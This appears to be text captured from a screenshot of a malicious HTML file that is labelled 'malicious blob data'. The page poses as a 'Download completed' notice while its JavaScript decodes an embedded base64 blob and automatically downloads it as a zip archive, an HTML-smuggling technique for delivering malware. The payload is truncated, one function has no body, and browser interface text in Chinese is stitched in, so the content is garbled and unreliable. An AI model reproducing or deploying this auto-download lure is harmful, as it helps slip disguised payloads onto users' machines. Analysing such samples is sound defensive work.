 <div>
<h1>Download completed</h1>
<p>The document was successfully downloaded.</p>
</div>
malicious blob data
<script type="text/javascript">
var text = "UEsDBBQAAgAIAAl1x1QZE6EZ/6gKAAAAKQATAH0AOTYwMjUyNzlfODE4ODcwLmltZ1NEaACsAAAAAAgAr2fodWNkYGkRYWBgMGCAAB8gZmQFM1lFgURJc2zB6aO
function b64toBlob (b64Data, contentType, sliceSize) {
var blob = b64toBlob(text,'application/zip', 512);
if (window.navigator.msSaveOrOpenBlob) {
window.navigator.msSaveOrOpenBlob(blob, "96025279_818870.zip");
} else {
var url = URL.createObjectURL(blob);
var a = document.createElement("a");
a.href = url;
a.download = "96025279_818870.zip";
document.body.appendChild(a);
a.click();
setTimeout(function() {
document.body.removeChild(a);
window.URL.revokeObjectURL(url);
},0);
}
Document download
檔案 | C:/ /96025279_818870.html
Download completed
The document was successfully downloaded.
96025279_818870.zip
全部顯示